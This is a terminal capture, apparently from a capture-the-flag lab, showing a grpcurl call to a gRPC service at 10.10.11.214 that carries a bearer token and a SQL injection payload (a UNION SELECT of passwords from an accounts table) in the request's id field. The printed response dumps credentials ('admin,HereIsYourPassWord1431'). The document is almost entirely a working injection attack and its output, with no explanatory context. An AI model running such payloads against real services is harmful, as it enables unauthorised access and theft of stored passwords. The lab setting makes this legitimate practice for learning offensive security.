 ┌──(Jigsaw㉿Jigsaw)-[~]
└─$ grpcurl -plaintext \
-H "token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiSmlnc2F3NjQiLCJleHAiOjE3MjA4MzU1MDJ9.vCG_S9c_VNlCb3vuF8-HXR8Rw8TWt9T3nQzeHG6FzPk" \
-d 'id: "42 UNION SELECT group_concat(password, '"'"','"'"') FROM accounts"' \
-format text \
-vv \
10.10.11.214:50051 SimpleApp.getInfo
Resolved method descriptor:
rpc getInfo ( .getInfoRequest ) returns ( .getInfoResponse );
Request metadata to send:
token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiSmlnc2F3NjQiLCJleHAiOjE3MjA4MzU1MDJ9.vCG_S9c_VNlCb3vuF8-HXR8Rw8TWt9T3nQzeHG6FzPk
Response headers received:
content-type: application/grpc
grpc-accept-encoding: identity, deflate, gzip
Estimated response size: 30 bytes
Response contents:
message: "admin,HereIsYourPassWord1431"
Response trailers received:
(empty)
Sent 1 request and received 1 response
Timing Data: 237.14183ms
Dial: 74.009972ms
BlockingDial: 73.967502ms
InvokeRPC: 123.284493ms